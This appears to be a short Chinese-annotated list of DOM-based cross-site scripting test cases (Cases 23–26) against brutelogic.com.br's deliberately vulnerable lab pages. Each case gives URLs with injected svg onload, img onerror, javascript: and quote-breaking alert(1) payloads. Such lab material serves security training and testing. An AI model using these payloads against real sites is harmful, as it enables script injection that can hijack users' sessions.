Case 23 - DOM Injection via URL parameter (by server + client)
https://brutelogic.com.br/dom/dom.php?p=Hello.<svg onload=alert(1)>
https://brutelogic.com.br/dom/dom.php?p=<img src=x onerror=alert(1)>

Case 24 - DOM Injection via URL Parameter (Document Sink)
https://brutelogic.com.br/dom/sinks.html?name=KNOXSS'<svg onload=alert(1)>
https://brutelogic.com.br/dom/sinks.html?name=<img src=x onerror=alert(1)>

Case 25 - DOM Injection via Open Redirection (Location Sink)
https://brutelogic.com.br/dom/sinks.html?redir=javascript:alert(1)

Case 26 - DOM Injection via URL Parameter (Execution Sink)
https://brutelogic.com.br/dom/sinks.html?index='NASDAQ<svg onload=alert(1)>'
https://brutelogic.com.br/dom/sinks.html?index='NASDAQ';alert(1);
参考:
https://brutelogic.com.br/knoxss.html
https://xz.aliyun.com/t/4283